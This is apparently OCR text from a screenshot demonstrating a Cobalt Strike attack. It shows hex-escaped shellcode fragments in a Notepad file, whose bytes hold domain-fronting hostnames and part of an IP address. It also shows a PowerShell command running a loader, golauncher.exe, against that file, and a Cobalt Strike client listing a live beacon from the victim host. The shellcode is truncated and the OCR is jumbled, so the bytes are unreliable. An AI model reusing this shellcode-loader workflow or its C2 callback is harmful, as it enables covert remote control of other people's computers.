 bobo.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x
9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xb3\xe9\xe4\x01\x00\x00\xe8
75\x2e\x63\x6f\x6d\x00\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x00\x62\x61\x69\x64\x7
2e\x32\x33\x34\x2e\x39\x2e\x39\x34\x00\x00\x00\x00\x00
Windows PowerShell
PS C:\Users\timwhite\Desktop\golauncher> .\golauncher.exe bobohacker bobo.txt
Cobalt Strike 3.13 by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
118.14... 1.1.2.1 timwhite DESKT... 24472 57s
Event Log X
12/19 15:30:34 *** tim11 has joined.
12/19 15:30:42 *** tim11 has left.
12/20 16:01:02 *** timwhite1 has joined.
12/20 16:02:04 *** timwhite1 hosted content @
[03/09 15:32] timwhi [lag: 00]
event>
LF) UTF-8